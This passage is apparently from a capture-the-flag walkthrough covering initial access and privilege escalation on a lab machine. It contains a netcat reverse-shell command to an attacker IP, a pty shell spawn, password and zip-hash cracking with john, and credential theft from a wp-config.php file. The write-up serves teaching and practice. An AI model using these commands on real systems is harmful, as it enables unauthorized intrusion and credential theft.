
busybox nc 10.11.130.37 4444 -e sh
and we got our initial access 🎉
Privilege Escalation
python3 -c 'import pty; pty.spawn("/bin/bash")'
As we know that there is a database running let’s try to get another user creds from it


Cracking this hashes with john we got a password that is obviously for the user diego

what i had checked:
❌ sudo -l
❌ /cat /etc/crontab
❌ suid
❌ capabilities
in the home of the user think you can find an ssh key that you can use to connect

in gege home there is a .zip file that you can access as other but this file is password protected

you can use john to crack this file


inside this compressed file there is a wp-config.php file that has the credential of xavi maybe it’s our lucky user

finally we escalated our privilege 😮💨
Great to see you at the end of this rich challenge😊. keep it up 💪